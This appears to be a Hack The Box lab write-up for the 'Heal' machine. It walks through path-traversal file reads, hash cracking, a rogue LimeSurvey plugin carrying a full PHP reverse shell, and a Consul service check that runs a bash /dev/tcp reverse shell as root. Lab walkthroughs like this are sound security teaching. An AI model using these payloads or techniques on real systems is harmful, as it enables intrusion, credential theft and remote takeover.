HTB - Heal
Heal is a medium linux machine featuring a rails web app vulnerable to LFI. We manage to get our hands on the website database which reveals us the credentials for a first user. This allows us to log into a limesurvey admin interface where we install a rogue plugin to get us a reverse shell on the machine. The limesurvey folder contains a database from which we can again extract and crack a password. This one allows us to log into the machine through ssh. We find that there is a consul agent server running and forward the ports to our local machine. By registering a rogue service, we get a reverse shell as root and finish compromising the server.
Reconnaissance
nmap
1
2
3
4
5
6
7
8
9
10
11
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 68:af:80:86:6e:61:7e:bf:0b:ea:10:52:d7:7a:94:3d (ECDSA)
|_  256 52:f4:8d:f1:c7:85:b6:6f:c6:5f:b2:db:a6:17:68:ae (ED25519)
80/tcp open  http    nginx 1.18.0 (Ubuntu)
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
|_http-title: Did not follow redirect to http://heal.htb/
|_http-server-header: nginx/1.18.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
We start by adding heal.htb to our hosts file.
Website analysis
Loading the website brings us to a Resume builder app where we are encouraged to log in.
 Main website page
Signing up, we immediately have an error. It seems like the page calls api.heal.htb so we need that as well in our hosts file. After adding it, we can sucessfully sign in and log in.
This leads us to the resume builder portion /resume:
 Resume Builder page
We can choose to fill in the resume information but we also have other options like profile and survey. The survey link goes to take-survey.heal.htb so we can this one to our hosts file as well.
 Take-survey main page
Running gobuster on this subdomain reveals two interesting endpoints:
1
2
3
4
$ gobuster dir -u http://take-survey.heal.htb/index.php/ -w /opt/SecLists/Discovery/Web-Content/raft-small-words-lowercase.txt
...[snip]...
/admin                (Status: 302) [Size: 0] [--> http://take-survey.heal.htb/index.php/admin/authentication/sa/login]
/plugins              (Status: 302) [Size: 0] [--> http://take-survey.heal.htb/index.php/admin/pluginmanager/sa/index]
Visiting the /admin page, we are redirected to a login page at http://take-survey.heal.htb/index.php/admin/authentication/sa/login:
 Limesurvey admin page
Going back to We can fill in some random information to see what the resume creation does.
There is a first call to save the information we just gave.
 Post resume
We get back a response saying the pdf file was sucessfully created:
1
{"message":"PDF created successfully","filename":"2a3679a7d4affefcc418.pdf"}
It then proceeds to fetch this pdf using the /download endpoint:
 Download PDF
LFI
This last endpoint is very interesting because if it is misconfigured, it could allow us to read files directly from the server. Trying to get the password file succeeds so we now have Local File Inclusion.
1
2
3
4
5
6
7
8
9
10
11
12
13
curl -H 'Authorization: Bearer eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoyfQ.73dLFyR_K1A7yY9uDP6xu7H1p_c7DlFQEoN1g-LFFMQ' "http://api.heal.htb/download?filename=../../../../../../etc/passwd"

root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
...[snip]...
ralph:x:1000:1000:ralph:/home/ralph:/bin/bash
lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
avahi:x:114:120:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin
geoclue:x:115:121::/var/lib/geoclue:/usr/sbin/nologin
postgres:x:116:123:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
_laurel:x:998:998::/var/log/laurel:/bin/false
ron:x:1001:1001:,,,:/home/ron:/bin/bash
It also seems to work with an absolute path /etc/passwd.
We find two users here: ralph and ron.
But what could we read ? We could bruteforce with a file list but maybe there’s more information to get from the website.
Visiting the api.heal.htb host we saw previously returns a Ruby on Rails info page:
 Ruby on Rails info
This narrows it down already! Looking for rails configuration files could be a good first approach! There are multiple files that we can look for: config/boot.rb, config/application.rb or config/environment.rb are good starting points.
To find those files, we’ll need to go 2 folders up.
1
2
3
GET /download?filename=../../config/boot.rb HTTP/1.1
GET /download?filename=../../config/environment.rb HTTP/1.1
GET /download?filename=../../config/application.rb HTTP/1.1
Unfortunately these files don’t contain anything interesting.
We know that the website is using a database. From the rails documentation, we know that there should be a database.yml file that contains the database configuration.
Development database
Fetching this file, we find where the database is stored.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
GET /download?filename=../../config/database.yml HTTP/1.1
# SQLite. Versions 3.8.0 and up are supported.
#   gem install sqlite3
#
#   Ensure the SQLite 3 gem is defined in your Gemfile
#   gem "sqlite3"
#
default: &default
  adapter: sqlite3
  pool: <%= ENV.fetch("RAILS_MAX_THREADS") { 5 } %>
  timeout: 5000

development:
  <<: *default
  database: storage/development.sqlite3

# Warning: The database defined as "test" will be erased and
# re-generated from your development database when you run "rake".
# Do not set this db to the same as development or production.
test:
  <<: *default
  database: storage/test.sqlite3

production:
  <<: *default
  database: storage/development.sqlite3
It is a sqlite database so we can simply download it and query it locally.
1
$ curl -H 'Authorization: Bearer eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoyfQ.73dLFyR_K1A7yY9uDP6xu7H1p_c7DlFQEoN1g-LFFMQ' "http://api.heal.htb/download?filename=../../storage/development.sqlite3" --output development.sqlite3
In the database, we find a users table with the credentials for the ralph user.
1
2
sqlite> select * from users;
1|ralph@heal.htb|$2a$12$dUZ/O7KJT3.zE4TOK8p4RuxH3t.Bz45DSr7A94VLvY9SWx1GCSZnG|2024-09-27 07:49:31.614858|2024-09-27 07:49:31.614858|Administrator|ralph|1
With hashcat, we can crack this hash and get the password 147258369.
1
2
$ hashcat hash /usr/share/wordlists/rockyou.txt
$2a$12$dUZ/O7KJT3.zE4TOK8p4RuxH3t.Bz45DSr7A94VLvY9SWx1GCSZnG:147258369
Limesurvey
With the credentials we just found for ralph, we can connect to the admin panel of the take-survey website we previously found.
 LimeSurvey admin interface
At the bottom of the page, we find the version of this software:
 LimeSurvey version
A quick google search reveals that this version is vulnerable to an authenticated RCE. The exploit works by uploading a rogue plugin to the admin interface and to activate it. When triggered, the exploit runs the php file located inside the plugin.
First we start by creating a xml file for our plugin (to have an idea on how to create one, we can refer to the limesurvey documentation):
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
<?xml version="1.0" encoding="UTF-8"?>
<config>
    <metadata>
        <name>plugin-weko</name>
        <type>plugin</type>
        <creationDate>2025-02-15</creationDate>
        <lastUpdate>2025-02-15</lastUpdate>
        <author>weko</author>
        <authorUrl>https://limesurvey.org</authorUrl>
        <supportUrl>https://limesurvey.org</supportUrl>
        <version>1.0.0</version>
        <license>GNU General Public License version 2 or later</license>
        <description><![CDATA[Author : weko]]></description>
    </metadata>

    <compatibility>
        <version>3.0</version>
        <version>4.0</version>
        <version>5.0</version>
        <version>6.0</version>
    </compatibility>
    <updaters disabled="disabled"></updaters>
</config>
We need to make sure to have version 6.0 in our list of compatible versions as we are working with version 6.6.4 here.
We then need a php file that will serve our reverse shell. For this, I took the PHP PentestMonkey from revshells.com and replaced the ip/port with my configuration:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net

set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.14.84';
$port = 4242;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; bash -i';
$daemon = 0;
$debug = 0;

if (function_exists('pcntl_fork')) {
	$pid = pcntl_fork();

	if ($pid == -1) {
		printit("ERROR: Can't fork");
		exit(1);
	}

	if ($pid) {
		exit(0);  // Parent exits
	}
	if (posix_setsid() == -1) {
		printit("Error: Can't setsid()");
		exit(1);
	}

	$daemon = 1;
} else {
	printit("WARNING: Failed to daemonise.  This is quite common and not fatal.");
}

chdir("/");

umask(0);

// Open reverse connection
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if (!$sock) {
	printit("$errstr ($errno)");
	exit(1);
}

$descriptorspec = array(
   0 => array("pipe", "r"),  // stdin is a pipe that the child will read from
   1 => array("pipe", "w"),  // stdout is a pipe that the child will write to
   2 => array("pipe", "w")   // stderr is a pipe that the child will write to
);

$process = proc_open($shell, $descriptorspec, $pipes);

if (!is_resource($process)) {
	printit("ERROR: Can't spawn shell");
	exit(1);
}

stream_set_blocking($pipes[0], 0);
stream_set_blocking($pipes[1], 0);
stream_set_blocking($pipes[2], 0);
stream_set_blocking($sock, 0);

printit("Successfully opened reverse shell to $ip:$port");

while (1) {
	if (feof($sock)) {
		printit("ERROR: Shell connection terminated");
		break;
	}

	if (feof($pipes[1])) {
		printit("ERROR: Shell process terminated");
		break;
	}

	$read_a = array($sock, $pipes[1], $pipes[2]);
	$num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);

	if (in_array($sock, $read_a)) {
		if ($debug) printit("SOCK READ");
		$input = fread($sock, $chunk_size);
		if ($debug) printit("SOCK: $input");
		fwrite($pipes[0], $input);
	}

	if (in_array($pipes[1], $read_a)) {
		if ($debug) printit("STDOUT READ");
		$input = fread($pipes[1], $chunk_size);
		if ($debug) printit("STDOUT: $input");
		fwrite($sock, $input);
	}

	if (in_array($pipes[2], $read_a)) {
		if ($debug) printit("STDERR READ");
		$input = fread($pipes[2], $chunk_size);
		if ($debug) printit("STDERR: $input");
		fwrite($sock, $input);
	}
}

fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);

function printit ($string) {
	if (!$daemon) {
		print "$string\n";
	}
}

?>
We then zip those two files together:
1
2
3
$ zip plugin-weko.zip config.xml revshell.php
  adding: config.xml (deflated 57%)
  adding: rev.php (deflated 60%)
We can then navigate to the plugin manager and install our plugin:
 Install rogue plugin
We know need to activate it. Find the plugin in the list of installed plugins and activate it with the action menu:
 Activate rogue plugin
We can now access our plugin through http://take-survey.heal.htb/upload/plugins/plugin-weko/rev.php after setting up a listener.
PS: If you don’t want to do the exploit manually, there are many repos where the exploit is automated like Y1LD1R1M-1337/Limesurvey-RCE or N4s1rl1/Limesurvey-6.6.4-RCE.
Shell as www-data
We have a reverse shell as www-data.
Searching through the limesurvey folder, we find a config file containing the credentials to connect to the database:
1
2
3
4
5
6
7
8
9
10
...[snip]...
'db' => array(
	'connectionString' => 'pgsql:host=localhost;port=5432;user=db_user;password=AdmiDi0_pA$$w0rd;dbname=survey;',
	'emulatePrepare' => true,
	'username' => 'db_user',
	'password' => 'AdmiDi0_pA$$w0rd',
	'charset' => 'utf8',
	'tablePrefix' => 'lime_',
),
...[snip]...
Trying some password spraying for ron and ralph with this password gives us ssh access as the user ron!
Shell as ron
As ron, we find the user flag:
1
2
ron@heal:~$ cat user.txt
d4b9f5dd************************
Searching through ron’s home folder as well as files this user has read permissions over doesn’t yield anything interesting.
Consul
If we take a look at the ports that are listening, we find multiple ones open like 8300, 8500 or 8600:
1
2
3
4
5
6
7
8
9
10
$ ss -tunlp
Netid                     State                      Recv-Q                     Send-Q                                         Local Address:Port                                          Peer Address:Port                     Process
...[snip]...
tcp                       LISTEN                     0                          4096                                               127.0.0.1:8302                                               0.0.0.0:*
tcp                       LISTEN                     0                          4096                                               127.0.0.1:8300                                               0.0.0.0:*
tcp                       LISTEN                     0                          4096                                               127.0.0.1:8301                                               0.0.0.0:*
tcp                       LISTEN                     0                          4096                                               127.0.0.1:8503                                               0.0.0.0:*
tcp                       LISTEN                     0                          4096                                               127.0.0.1:8500                                               0.0.0.0:*
tcp                       LISTEN                     0                          4096                                               127.0.0.1:8600                                               0.0.0.0:*
tcp                       LISTEN                     0                          128
We’ll forward all the 8xxx ports locally and inspect them. Loading port 8500 reveals a consul dashboard.
 Consul Dashboard
We can find how this is running by checking the systemd services:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
$ cat /etc/systemd/system/consul.service
[Unit]
Description=Consul Service Discovery Agent
After=network-online.target
Wants=network-online.target

[Service]
User=root
Group=root
ExecStart=/usr/local/bin/consul agent -server -ui -advertise=127.0.0.1 -bind=127.0.0.1 -data-dir=/var/lib/consul -node=consul-01 -config-dir=/etc/consul.d
Restart=on-failure
ExecReload=/bin/kill --signal HUP $MAINPID
KillMode=process
KillSignal=SIGTERM
SyslogIdentifier=consul
[Install]
WantedBy=multi-user.target
The Consul ports reference page confirms all the open ports we found previously.
We now know the server is running the consul agent service for which we can find the documentation here.
We can start by listing the existing services:
1
2
$ curl http://localhost:8500/v1/agent/services
{"database":{"ID":"database","Service":"PostgreSQL","Tags":[],"Meta":{},"Port":5432,"Address":"127.0.0.1","TaggedAddresses":{"lan_ipv4":{"Address":"127.0.0.1","Port":5432},"wan_ipv4":{"Address":"127.0.0.1","Port":5432}},"Weights":{"Passing":1,"Warning":1},"EnableTagOverride":false,"Datacenter":"server1"},"service-3000":{"ID":"service-3000","Service":"Heal React APP","Tags":[],"Meta":{},"Port":3000,"Address":"127.0.0.1","TaggedAddresses":{"lan_ipv4":{"Address":"127.0.0.1","Port":3000},"wan_ipv4":{"Address":"127.0.0.1","Port":3000}},"Weights":{"Passing":1,"Warning":1},"EnableTagOverride":false,"Datacenter":"server1"},"service-3001":{"ID":"service-3001","Service":"Ruby API service","Tags":[],"Meta":{},"Port":3001,"Address":"127.0.0.1","TaggedAddresses":{"lan_ipv4":{"Address":"127.0.0.1","Port":3001},"wan_ipv4":{"Address":"127.0.0.1","Port":3001}},"Weights":{"Passing":1,"Warning":1},"EnableTagOverride":false,"Datacenter":"server1"}}
We could try to register a service. For the service we create we can provide healthcheck parameters for which there is an interesting parameter Args (See check documentation). With this parameter, we can provide command arguments to run to update the status of the check. Given that the consul service runs as root, we could make it execute a command to get us a reverse shell or make a rogue copy of /bin/bash with setuid bit on. I’ll do the reverse shell version here.
1
$ curl -X PUT "http://localhost:8500/v1/agent/service/register" -H "Content-Type: appliation/json" -d '{"Address": "127.0.0.1", "check": {"Args": ["/bin/bash", "-c", "bash -i >& /dev/tcp/10.10.14.10/4444 0>&1"], "interval": "10s", "Timeout": "864000s"}, "ID": "weko", "Name": "weko", "Port": 80}'
root
After 10 seconds, we see some activity in our listener:
1
2
3
4
5
6
7
$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.84] from (UNKNOWN) [10.129.231.237] 50304
bash: cannot set terminal process group (23643): Inappropriate ioctl for device
bash: no job control in this shell
root@heal:/# id
uid=0(root) gid=0(root) groups=0(root)
We find the flag in /root/:
1
2
root@heal:/# cat root/root.txt
1449c98f************************